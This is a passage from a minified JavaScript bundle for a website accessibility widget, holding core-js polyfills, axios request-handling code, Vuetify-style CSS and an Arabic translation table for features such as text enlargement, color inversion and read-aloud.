l[c][n[e]];return l()};t.exports=Object.create||function(t,a){var r;return null!==t?(o[c]=e(t),r=new o,o[c]=null,r[p]=t):r=l(),void 0===a?r:i(r,a)}},a25f:function(t,a,r){var e=r("7726"),i=e.navigator;t.exports=i&&i.userAgent||""},a481:function(t,a,r){"use strict";var e=r("cb7c"),i=r("4bf8"),n=r("9def"),p=r("4588"),o=r("0390"),c=r("5f1b"),l=Math.max,s=Math.min,g=Math.floor,m=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g,u=function(t){return void 0===t?t:String(t)};r("214f")("replace",2,(function(t,a,r,f){return[function(e,i){var n=t(this),p=void 0==e?void 0:e[a];return void 0!==p?p.call(e,n,i):r.call(String(n),e,i)},function(t,a){var i=f(r,t,this,a);if(i.done)return i.value;var g=e(t),m=String(this),d="function"===typeof a;d||(a=String(a));var v=g.global;if(v){var h=g.unicode;g.lastIndex=0}var x=[];while(1){var b=c(g,m);if(null===b)break;if(x.push(b),!v)break;var y=String(b[0]);""===y&&(g.lastIndex=o(m,n(g.lastIndex),h))}for(var A="",_=0,k=0;k<x.length;k++){b=x[k];for(var O=String(b[0]),S=l(s(p(b.index),m.length),0),C=[],M=1;M<b.length;M++)C.push(u(b[M]));var L=b.groups;if(d){var E=[O].concat(C,S,m);void 0!==L&&E.push(L);var j=String(a.apply(void 0,E))}else j=w(O,m,S,C,L,a);S>=_&&(A+=m.slice(_,S)+j,_=S+O.length)}return A+m.slice(_)}];function w(t,a,e,n,p,o){var c=e+t.length,l=n.length,s=d;return void 0!==p&&(p=i(p),s=m),r.call(o,s,(function(r,i){var o;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return a.slice(0,e);case"'":return a.slice(c);case"<":o=p[i.slice(1,-1)];break;default:var s=+i;if(0===s)return r;if(s>l){var m=g(s/10);return 0===m?r:m<=l?void 0===n[m-1]?i.charAt(1):n[m-1]+i.charAt(1):r}o=n[s-1]}return void 0===o?"":o}))}}))},a4bb:function(t,a,r){t.exports=r("8aae")},a5b8:function(t,a,r){"use strict";var e=r("d8e8");function i(t){var a,r;this.promise=new t((function(t,e){if(void 0!==a||void 0!==r)throw TypeError("Bad Promise constructor");a=t,r=e})),this.resolve=e(a),this.reject=e(r)}t.exports.f=function(t){return new i(t)}},a745:function(t,a,r){t.exports=r("f410")},a7cb:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .white--text{color:#fff!important}",""])},aa77:function(t,a,r){var e=r("5ca1"),i=r("be13"),n=r("79e5"),p=r("fdef"),o="["+p+"]",c="​",l=RegExp("^"+o+o+"*"),s=RegExp(o+o+"*$"),g=function(t,a,r){var i={},o=n((function(){return!!p[t]()||c[t]()!=c})),l=i[t]=o?a(m):p[t];r&&(i[r]=l),e(e.P+e.F*o,"String",i)},m=g.trim=function(t,a){return t=String(i(t)),1&a&&(t=t.replace(l,"")),2&a&&(t=t.replace(s,"")),t};t.exports=g},aae3:function(t,a,r){var e=r("d3f4"),i=r("2d95"),n=r("2b4c")("match");t.exports=function(t){var a;return e(t)&&(void 0!==(a=t[n])?!!a:"RegExp"==i(t))}},ac4d:function(t,a,r){r("3a72")("asyncIterator")},ac6a:function(t,a,r){for(var e=r("cadf"),i=r("0d58"),n=r("2aba"),p=r("7726"),o=r("32e9"),c=r("84f2"),l=r("2b4c"),s=l("iterator"),g=l("toStringTag"),m=c.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},u=i(d),f=0;f<u.length;f++){var w,v=u[f],h=d[v],x=p[v],b=x&&x.prototype;if(b&&(b[s]||o(b,s,m),b[g]||o(b,g,v),c[v]=m,h))for(w in e)b[w]||n(b,w,e[w],!0)}},aebd:function(t,a){t.exports=function(t,a){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:a}}},af08:function(t){t.exports=JSON.parse('{"menu":"القائمة","normal":"الألوان الأصلية","invert colors":"عكس الألوان","gray level":"أبيض وأسود","magnify cursor":"تكبير المؤشر","legible fonts":"خطوط تسهل قراءتها","highlight links":"إبراز الروابط","bigger text":"نص أكبر","text spacing":"تباعد النص","Read Page":"قراءة الصفحة","tool tip":"أداة الاستعلام","Accessibility":"أداة الإتاحة","reading guide":"مرشد القراءة","stop animation":"إيقاف المؤثرات","highlight titles":"إبراز العناوين","text guide":"مرشد النصوص","Change website colors":"تغيير الألوان المستخدمة على الموقع الإلكتروني","Make mouse cursor bigger":"تكبير حجم المؤشر","Stop website animations":"إيقاف المؤثرات الحركية  على الموقع الإلكتروني","Use browser standard font":"استخدام خطوط المتصفح الأصلية","Make font bigger":"تكبير النصوص","Display horizontal guide line":"اظهار خط ارشاد أفقى","Increase text spacing":"زيادة المسافات بين النصوص","Click on specific text to display it more clearly":"انقر على نص محدد ليظهر بوضوح","Highlight specific text to hear it as audio":"قم بتظليل نص معين لسماعة كصوت","Click on specific image text to display text alternative":"اضغط على صوره معينه لاظهار النص البديل ","Accessibility Tools":"أدوات الإتاحة","Make the mouse pointer larger":"تكبير حجم المؤشر","Make the font size larger":"تكبير حجم النص","Use standard browser font":"استخدام خطوط المتصفح الأصلية","Select text to hear it read aloud":"يظلل المستخدم نص محدد لسماعه","Hint":"أداة التلميح","Describes the object being pointed to":"يمرر المستخدم المؤشر فوق أحد العناصر، فتظهر معلومات متعلقة بالعنصر","Change translation language":"تغير لغة الترجمة","Current":"الحالية","Speak to Inputs":"تحدث الي المدخلات","Select input field to start speak":"حدد حقل ادخال لبدء التحدث","Please choose languages":"من فصضلك اختار الغات","Speak language":"لغة التحدث","Translation language":"لغة الترجمة","Start speak to the input field":"ابدء التحدث لحقل الادخال","Close":"غلق","sign-language":"لغة الإشاره","Use sign language characters":"قم بتحويل الكلمات الي لغة الإشارة"}')},b00e:function(t,a){t.exports="[data-uri]"},b041:function(t,a){t.exports=function(t){return"string"!==typeof t?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)?'"'+t.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':t)}},b0c5:function(t,a,r){"use strict";var e=r("520a");r("5ca1")({target:"RegExp",proto:!0,forced:e!==/./.exec},{exec:e})},b0dc:function(t,a,r){var e=r("e4ae");t.exports=function(t,a,r,i){try{return i?a(e(r)[0],r[1]):a(r)}catch(p){var n=t["return"];throw void 0!==n&&e(n.call(t)),p}}},b39a:function(t,a,r){var e=r("d3f4");t.exports=function(t,a){if(!e(t)||t._t!==a)throw TypeError("Incompatible receiver, "+a+" required!");return t}},b447:function(t,a,r){var e=r("3a38"),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},b50d:function(t,a,r){"use strict";var e=r("c532"),i=r("467f"),n=r("30b5"),p=r("c345"),o=r("3934"),c=r("2d83");t.exports=function(t){return new Promise((function(a,l){var s=t.data,g=t.headers;e.isFormData(s)&&delete g["Content-Type"];var m=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",u=t.auth.password||"";g.Authorization="Basic "+btoa(d+":"+u)}if(m.open(t.method.toUpperCase(),n(t.url,t.params,t.paramsSerializer),!0),m.timeout=t.timeout,m.onreadystatechange=function(){if(m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in m?p(m.getAllResponseHeaders()):null,e=t.responseType&&"text"!==t.responseType?m.response:m.responseText,n={data:e,status:m.status,statusText:m.statusText,headers:r,config:t,request:m};i(a,l,n),m=null}},m.onabort=function(){m&&(l(c("Request aborted",t,"ECONNABORTED",m)),m=null)},m.onerror=function(){l(c("Network Error",t,null,m)),m=null},m.ontimeout=function(){l(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",m)),m=null},e.isStandardBrowserEnv()){var f=r("7aac"),w=(t.withCredentials||o(t.url))&&t.xsrfCookieName?f.read(t.xsrfCookieName):void 0;w&&(g[t.xsrfHeaderName]=w)}if("setRequestHeader"in m&&e.forEach(g,(function(t,a){"undefined"===typeof s&&"content-type"===a.toLowerCase()?delete g[a]:m.setRequestHeader(a,t)})),t.withCredentials&&(m.withCredentials=!0),t.responseType)try{m.responseType=t.responseType}catch(v){if("json"!==t.responseType)throw v}"function"===typeof t.onDownloadProgress&&m.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&m.upload&&m.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){m&&(m.abort(),l(t),m=null)})),void 0===s&&(s=null),m.send(s)}))}},b54a:function(t,a,r){"use strict";r("386b")("link",(function(t){return function(a){return t(this,"a","href",a)}}))},b8a1:function(t,a,r){"use strict";r("3d6e")},b8b1:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-label{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--light.v-label--is-disabled{color:rgba(0,0,0,.38)}#wacg-wrapper .theme--dark.v-label{color:hsla(0,0%,100%,.7)}#wacg-wrapper .theme--dark.v-label--is-disabled{color:hsla(0,0%,100%,.5)}#wacg-wrapper .v-label{font-size:16px;line-height:1;min-height:8px;transition:.3s cubic-bezier(.25,.8,.5,1)}",""])},b8e3:function(t,a){t.exports=!0},b9db:function(t,a,r){var e=r("a7cb");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("59267da4",e,!0,{sourceMap:!1,shadowMode:!1})},ba13:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-input:not(.v-input--is-disabled) input,#wacg-wrapper .theme--light.v-input:not(.v-input--is-disabled) textarea{color:rgba(0,0,0,.87)}#wacg-wrapper .theme--light.v-input input::placeholder,#wacg-wrapper .theme--light.v-input textarea::placeholder{color:rgba(0,0,0,.38)}#wacg-wrapper .theme--light.v-input--is-disabled .v-label,#wacg-wrapper .theme--light.v-input--is-disabled input,#wacg-wrapper .theme--light.v-input--is-disabled textarea{color:rgba(0,0,0,.38)}#wacg-wrapper .theme--dark.v-input:not(.v-input--is-disabled) input,#wacg-wrapper .theme--dark.v-input:not(.v-input--is-disabled) textarea{color:#fff}#wacg-wrapper .theme--dark.v-input input::placeholder,#wacg-wrapper .theme--dark.v-input textarea::placeholder{color:hsla(0,0%,100%,.5)}#wacg-wrapper .theme--dark.v-input--is-disabled .v-label,#wacg-wrapper .theme--dark.v-input--is-disabled input,#wacg-wrapper .theme--dark.v-input--is-disabled textarea{color:hsla(0,0%,100%,.5)}#wacg-wrapper .v-input{align-items:flex-start;display:flex;flex:1 1 auto;font-size:16px;letter-spacing:normal;max-width:100%;text-align:left}#wacg-wrapper .v-input .v-progress-linear{top:calc(100% - 1px);left:0}#wacg-wrapper .v-input input{max-height:32px}#wacg-wrapper .v-input input:invalid,#wacg-wrapper .v-input textarea:invalid{box-shadow:none}#wacg-wrapper .v-input input:active,#wacg-wrapper .v-input input:focus,#wacg-wrapper .v-input textarea:active,#wacg-wrapper .v-input textarea:focus{outline:none}#wacg-wrapper .v-input .v-label{height:20px;line-height:20px}#wacg-wrapper .v-input__append-outer,#wacg-wrapper .v-input__prepend-outer{display:inline-flex;margin-bottom:4px;margin-top:4px;line-height:1}#wacg-wrapper .v-input__append-outer .v-icon,#wacg-wrapper .v-input__prepend-outer .v-icon{user-select:none}#wacg-wrapper .v-application--is-ltr .v-input__append-outer{margin-left:9px}#wacg-wrapper .v-application--is-ltr .v-input__prepend-outer,#wacg-wrapper .v-application--is-rtl .v-input__append-outer{margin-right:9px}#wacg-wrapper .v-application--is-rtl .v-input__prepend-outer{margin-left:9px}#wacg-wrapper .v-input__control{display:flex;flex-direction:column;height:auto;flex-grow:1;flex-wrap:wrap;min-width:0;width:100%}#wacg-wrapper .v-input__icon{align-items:center;display:inline-flex;height:24px;flex:1 0 auto;justify-content:center;min-width:24px;width:24px}#wacg-wrapper .v-input__icon--clear{border-radius:50%}#wacg-wrapper .v-input__slot{align-items:center;color:inherit;display:flex;margin-bottom:8px;min-height:inherit;position:relative;transition:.3s cubic-bezier(.25,.8,.5,1);width:100%}#wacg-wrapper .v-input--is-disabled:not(.v-input--is-readonly){pointer-events:none}#wacg-wrapper .v-input--is-loading>.v-input__control>.v-input__slot:after,#wacg-wrapper .v-input--is-loading>.v-input__control>.v-input__slot:before{display:none}#wacg-wrapper .v-input--hide-details>.v-input__control>.v-input__slot{margin-bottom:0}#wacg-wrapper .v-input--has-state.error--text .v-label{animation:v-shake .6s cubic-bezier(.25,.8,.5,1)}",""])},ba49:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-sheet{background-color:#fff;border-color:#fff;color:rgba(0,0,0,.87)}#wacg-wrapper .theme--dark.v-sheet{background-color:#424242;border-color:#424242;color:#fff}#wacg-wrapper .v-sheet{display:block;border-radius:4px;position:relative;transition:box-shadow .28s cubic-bezier(.4,0,.2,1);will-change:box-shadow}#wacg-wrapper .v-sheet>:first-child:not(.v-btn):not(.v-chip){border-top-left-radius:inherit;border-top-right-radius:inherit}#wacg-wrapper .v-sheet>:last-child:not(.v-btn):not(.v-chip){border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}#wacg-wrapper .v-sheet--tile{border-radius:0}",""])},bbd9:function(t,a,r){"use strict";r("fcc3")},bc3a:function(t,a,r){t.exports=r("cee4")},bcaa:function(t,a,r){var e=r("cb7c"),i=r("d3f4"),n=r("a5b8");t.exports=function(t,a){if(e(t),i(a)&&a.constructor===t)return a;var r=n.f(t),p=r.resolve;return p(a),r.promise}},be13:function(t,a){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},bf0b:function(t,a,r){var e=r("355d"),i=r("aebd"),n=r("36c3"),p=r("1bc3"),o=r("07e3"),c=r("794b"),l=Object.getOwnPropertyDescriptor;a.f=r("8e60")?l:function(t,a){if(t=n(t),a=p(a,!0),c)try{return l(t,a)}catch(r){}if(o(t,a))return i(!e.f.call(t,a),t[a])}},c207:function(t,a){},c26b:function(t,a,r){"use strict";var e=r("86cc").f,i=r("2aeb"),n=r("dcbc"),p=r("9b43"),o=r("f605"),c=r("4a59"),l=r("01f9"),s=r("d53b"),g=r("7a56"),m=r("9e1e"),d=r("67ab").fastKey,u=r("b39a"),f=m?"_s":"size",w=function(t,a){var r,e=d(a);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==a)return r};t.exports={getConstructor:function(t,a,r,l){var s=t((function(t,e){o(t,s,a,"_i"),t._t=a,t._i=i(null),t._f=void 0,t._l=void 0,t[f]=0,void 0!=e&&c(e,r,t[l],t)}));return n(s.prototype,{clear:function(){for(var t=u(this,a),r=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete r[e.i];t._f=t._l=void 0,t[f]=0},delete:function(t){var r=u(this,a),e=w(r,t);if(e){var i=e.n,n=e.p;delete r._i[e.i],e.r=!0,n&&(n.n=i),i&&(i.p=n),r._f==e&&(r._f=i),r._l==e&&(r._l=n),r[f]--}return!!e},forEach:function(t){u(this,a);var r,e=p(t,arguments.length>1?arguments[1]:void 0,3);while(r=r?r.n:this._f){e(r.v,r.k,this);while(r&&r.r)r=r.p}},has:function(t){return!!w(u(this,a),t)}}),m&&e(s.prototype,"size",{get:function(){return u(this,a)[f]}}),s},def:function(t,a,r){var e,i,n=w(t,a);return n?n.v=r:(t._l=n={i:i=d(a,!0),k:a,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=n),e&&(e.n=n),t[f]++,"F"!==i&&(t._i[i]=n)),t},getEntry:w,setStrong:function(t,a,r){l(t,a,(function(t,r){this._t=u(t,a),this._k=r,this._l=void 0}),(function(){var t=this,a=t._k,r=t._l;while(r&&r.r)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?s(0,"keys"==a?r.k:"values"==a?r.v:[r.k,r.v]):(t._t=void 0,s(1))}),r?"entries":"values",!r,!0),g(a)}}},c345:function(t,a,r){"use strict";var e=r("c532"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var a,r,n,p={};return t?(e.forEach(t.split("\n"),(function(t){if(n=t.indexOf(":"),a=e.trim(t.substr(0,n)).toLowerCase(),r=e.trim(t.substr(n+1)),a){if(p[a]&&i.indexOf(a)>=0)return;p[a]="set-cookie"===a?(p[a]?p[a]:[]).concat([r]):p[a]?p[a]+", "+r:r}})),p):p}},c354:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,'#wacg-wrapper .v-chip:not(.v-chip--outlined).accent,#wacg-wrapper .v-chip:not(.v-chip--outlined).error,#wacg-wrapper .v-chip:not(.v-chip--outlined).info,#wacg-wrapper .v-chip:not(.v-chip--outlined).primary,#wacg-wrapper .v-chip:not(.v-chip--outlined).secondary,#wacg-wrapper .v-chip:not(.v-chip--outlined).success,#wacg-wrapper .v-chip:not(.v-chip--outlined).warning{color:#fff}#wacg-wrapper .theme--light.v-chip{border-color:rgba(0,0,0,.12);color:rgba(0,0,0,.87)}#wacg-wrapper .theme--light.v-chip:not(.v-chip--active){background:#e0e0e0}#wacg-wrapper .theme--light.v-chip:hover:before{opacity:.04}#wacg-wrapper .theme--light.v-chip--active:before,#wacg-wrapper .theme--light.v-chip--active:hover:before,#wacg-wrapper .theme--light.v-chip:focus:before{opacity:.12}#wacg-wrapper .theme--light.v-chip--active:focus:before{opacity:.16}#wacg-wrapper .theme--dark.v-chip{border-color:hsla(0,0%,100%,.12);color:#fff}#wacg-wrapper .theme--dark.v-chip:not(.v-chip--active){background:#555}#wacg-wrapper .theme--dark.v-chip:hover:before{opacity:.08}#wacg-wrapper .theme--dark.v-chip--active:before,#wacg-wrapper .theme--dark.v-chip--active:hover:before,#wacg-wrapper .theme--dark.v-chip:focus:before{opacity:.24}#wacg-wrapper .theme--dark.v-chip--active:focus:before{opacity:.32}#wacg-wrapper .v-chip{align-items:center;cursor:default;display:inline-flex;line-height:20px;max-width:100%;outline:none;overflow:hidden;padding:0 12px;position:relative;text-decoration:none;transition-duration:.28s;transition-property:box-shadow,opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);vertical-align:middle;white-space:nowrap}#wacg-wrapper .v-chip:before{background-color:currentColor;bottom:0;border-radius:inherit;content:"";left:0;opacity:0;position:absolute;pointer-events:none;right:0;top:0}#wacg-wrapper .v-chip .v-avatar{height:24px!important;min-width:24px!important;width:24px!important}#wacg-wrapper .v-chip .v-icon{font-size:24px}#wacg-wrapper .v-chip .v-avatar--left,#wacg-wrapper .v-chip .v-icon--left{margin-left:-6px;margin-right:8px}#wacg-wrapper .v-application--is-rtl .v-chip .v-avatar--left,#wacg-wrapper .v-application--is-rtl .v-chip .v-icon--left,#wacg-wrapper .v-chip .v-avatar--right,#wacg-wrapper .v-chip .v-icon--right{margin-left:8px;margin-right:-6px}#wacg-wrapper .v-application--is-rtl .v-chip .v-avatar--right,#wacg-wrapper .v-application--is-rtl .v-chip .v-icon--right{margin-left:-6px;margin-right:8px}#wacg-wrapper .v-chip:not(.v-chip--no-color) .v-icon{color:inherit}#wacg-wrapper .v-chip__close.v-icon{font-size:18px;max-height:18px;max-width:18px;user-select:none}#wacg-wrapper .v-chip__close.v-icon.v-icon--right{margin-right:-4px}#wacg-wrapper .v-application--is-rtl .v-chip__close.v-icon.v-icon--right{margin-left:-4px;margin-right:8px}#wacg-wrapper .v-chip__close.v-icon:active,#wacg-wrapper .v-chip__close.v-icon:focus,#wacg-wrapper .v-chip__close.v-icon:hover{opacity:.72}#wacg-wrapper .v-chip__content{align-items:center;display:inline-flex;height:100%;max-width:100%}#wacg-wrapper .v-chip--active .v-icon{color:inherit}#wacg-wrapper .v-chip--link:before{transition:opacity .3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .v-chip--link:focus:before{opacity:.32}#wacg-wrapper .v-chip--clickable{cursor:pointer}#wacg-wrapper .v-chip--clickable:active{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-chip--disabled{opacity:.4;pointer-events:none;user-select:none}#wacg-wrapper .v-chip__filter{max-width:24px}#wacg-wrapper .v-chip__filter.v-icon{color:inherit}#wacg-wrapper .v-chip__filter.expand-x-transition-enter,#wacg-wrapper .v-chip__filter.expand-x-transition-leave-active{margin:0}#wacg-wrapper .v-chip--pill .v-chip__filter{margin-right:0 16px 0 0}#wacg-wrapper .v-chip--pill .v-avatar{height:32px!important;width:32px!important}#wacg-wrapper .v-chip--pill .v-avatar--left{margin-left:-12px}#wacg-wrapper .v-chip--pill .v-avatar--right{margin-right:-12px}#wacg-wrapper .v-application--is-rtl .v-chip--pill .v-avatar--left{margin-left:chip-pill-avatar-margin-after;margin-right:-12px}#wacg-wrapper .v-application--is-rtl .v-chip--pill .v-avatar--right{margin-left:-12px;margin-right:chip-pill-avatar-margin-after}#wacg-wrapper .v-chip--label{border-radius:4px!important}#wacg-wrapper .v-chip.v-chip--outlined{border-width:thin;border-style:solid}#wacg-wrapper .v-chip.v-chip--outlined:not(.v-chip--active):before{opacity:0}#wacg-wrapper .v-chip.v-chip--outlined.v-chip--active:before{opacity:.08}#wacg-wrapper .v-chip.v-chip--outlined .v-icon{color:inherit}#wacg-wrapper .v-chip.v-chip--outlined.v-chip.v-chip{background-color:transparent!important}#wacg-wrapper .v-chip.v-chip--selected{background:transparent}#wacg-wrapper .v-chip.v-chip--selected:after{opacity:.28}#wacg-wrapper .v-chip.v-size--x-small{border-radius:8px;font-size:10px;height:16px}#wacg-wrapper .v-chip.v-size--small{border-radius:12px;font-size:12px;height:24px}#wacg-wrapper .v-chip.v-size--default{border-radius:16px;font-size:14px;height:32px}#wacg-wrapper .v-chip.v-size--large{border-radius:27px;font-size:16px;height:54px}#wacg-wrapper .v-chip.v-size--x-large{border-radius:33px;font-size:18px;height:66px}',""])},c366:function(t,a,r){var e=r("6821"),i=r("9def"),n=r("77f1");t.exports=function(t){return function(a,r,p){var o,c=e(a),l=i(c.length),s=n(p,l);if(t&&r!=r){while(l>s)if(o=c[s++],o!=o)return!0}else for(;l>s;s++)if((t||s in c)&&c[s]===r)return t||s||0;return!t&&-1}}},c367:function(t,a,r){"use strict";var e=r("8436"),i=r("50ed"),n=r("481b"),p=r("36c3");t.exports=r("30f1")(Array,"Array",(function(t,a){this._t=p(t),this._i=0,this._k=a}),(function(){var t=this._t,a=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==a?r:"values"==a?t[r]:[r,t[r]])}),"values"),n.Arguments=n.Array,e("keys"),e("values"),e("entries")},c3a1:function(t,a,r){var e=r("e6f3"),i=r("1691");t.exports=Object.keys||function(t){return e(t,i)}},c401:function(t,a,r){"use strict";var e=r("c532");t.exports=function(t,a,r){return e.forEach(r,(function(r){t=r(t,a)})),t}},c532:function(t,a,r){"use strict";var e=r("1d2b"),i=r("044b"),n=Object.prototype.toString;function p(t){return"[object Array]"===n.call(t)}function o(t){return"[object ArrayBuffer]"===n.call(t)}function c(t){return"undefined"!==typeof FormData&&t instanceof FormData}function l(t){var a;return a="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,a}function s(t){return"string"===typeof t}function g(t){return"number"===typeof t}function m(t){return"undefined"===typeof t}function d(t){return null!==t&&"object"===typeof t}function u(t){return"[object Date]"===n.call(t)}function f(t){return"[object File]"===n.call(t)}function w(t){return"[object Blob]"===n.call(t)}function v(t){return"[object Function]"===n.call(t)}function h(t){return d(t)&&v(t.pipe)}function x(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function b(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function y(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function A(t,a){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),p(t))for(var r=0,e=t.length;r<e;r++)a.call(null,t[r],r,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&a.call(null,t[i],i,t)}function _(){var t={};function a(a,r){"object"===typeof t[r]&&"object"===typeof a?t[r]=_(t[r],a):t[r]=a}for(var r=0,e=arguments.length;r<e;r++)A(arguments[r],a);return t}function k(){var t={};function a(a,r){"object"===typeof t[r]&&"object"===typeof a?t[r]=k(t[r],a):t[r]="object"===typeof a?k({},a):a}for(var r=0,e=arguments.length;r<e;r++)A(arguments[r],a);return t}function O(t,a,r){return A(a,(function(a,i){t[i]=r&&"function"===typeof a?e(a,r):a})),t}t.exports={isArray:p,isArrayBuffer:o,isBuffer:i,isFormData:c,isArrayBufferView:l,isString:s,isNumber:g,isObject:d,isUndefined:m,isDate:u,isFile:f,isBlob:w,isFunction:v,isStream:h,isURLSearchParams:x,isStandardBrowserEnv:y,forEach:A,merge:_,deepMerge:k,extend:O,trim:b}},c5f6:function(t,a,r){"use strict";var e=r("7726"),i=r("69a8"),n=r("2d95"),p=r("5dbc"),o=r("6a99"),c=r("79e5"),l=r("9093").f,s=r("11e9").f,g=r("86cc").f,m=r("aa77").trim,d="Number",u=e[d],f=u,w=u.prototype,v=n(r("2aeb")(w))==d,h="trim"in String.prototype,x=function(t){var a=o(t,!1);if("string"==typeof a&&a.length>2){a=h?a.trim():m(a,3);var r,e,i,n=a.charCodeAt(0);if(43===n||45===n){if(r=a.charCodeAt(2),88===r||120===r)return NaN}else if(48===n){switch(a.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+a}for(var p,c=a.slice(2),l=0,s=c.length;l<s;l++)if(p=c.charCodeAt(l),p<48||p>i)return NaN;return parseInt(c,e)}}return+a};if(!u(" 0o1")||!u("0b1")||u("+0x1")){u=function(t){var a=arguments.length<1?0:t,r=this;return r instanceof u&&(v?c((function(){w.valueOf.call(r)})):n(r)!=d)?p(new f(x(a)),r,u):x(a)};for(var b,y=r("9e1e")?l(f):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),A=0;y.length>A;A++)i(f,b=y[A])&&!i(u,b)&&g(u,b,s(f,b));u.prototype=w,w.constructor=u,r("2aba")(e,d,u)}},c64a:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-avatar{align-items:center;border-radius:50%;display:inline-flex;justify-content:center;line-height:normal;position:relative;text-align:center;vertical-align:middle}#wacg-wrapper .v-avatar .v-icon,#wacg-wrapper .v-avatar .v-image,#wacg-wrapper .v-avatar .v-responsive__content,#wacg-wrapper .v-avatar img,#wacg-wrapper .v-avatar svg{border-radius:inherit;display:inline-flex;height:inherit;width:inherit}#wacg-wrapper .v-avatar--tile{border-radius:0}",""])},c69a:function(t,a,r){t.exports=!r("9e1e")&&!r("79e5")((function(){return 7!=Object.defineProperty(r("230e")("div"),"a",{get:function(){return 7}}).a}))},c782:function(t,a,r){t.exports=r("5c3d")},c8af:function(t,a,r){"use strict";var e=r("c532");t.exports=function(t,a){e.forEach(t,(function(r,e){e!==a&&e.toUpperCase()===a.toUpperCase()&&(t[a]=r,delete t[e])}))}},c8ba:function(t,a){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"===typeof window&&(r=window)}t.exports=r},c8bb:function(t,a,r){t.exports=r("54a1")},ca5a:function(t,a){var r=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+e).toString(36))}},ca71:function(t,a,r){var e=r("6ba0");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("6caca0bb",e,!0,{sourceMap:!1,shadowMode:!1})},cadf:function(t,a,r){"use strict";var e=r("9c6c"),i=r("d53b"),n=r("84f2"),p=r("6821");t.exports=r("01f9")(Array,"Array",(function(t,a){this._t=p(t),this._i=0,this._k=a}),(function(){var t=this._t,a=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==a?r:"values"==a?t[r]:[r,t[r]])}),"values"),n.Arguments=n.Array,e("keys"),e("values"),e("entries")},cb7c:function(t,a,r){var e=r("d3f4");t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},ccb9:function(t,a,r){a.f=r("5168")},cd1c:function(t,a,r){var e=r("e853");t.exports=function(t,a){return new(e(t))(a)}},ce10:function(t,a,r){var e=r("69a8"),i=r("6821"),n=r("c366")(!1),p=r("613b")("IE_PROTO");t.exports=function(t,a){var r,o=i(t),c=0,l=[];for(r in o)r!=p&&e(o,r)&&l.push(r);while(a.length>c)e(o,r=a[c++])&&(~n(l,r)||l.push(r));return 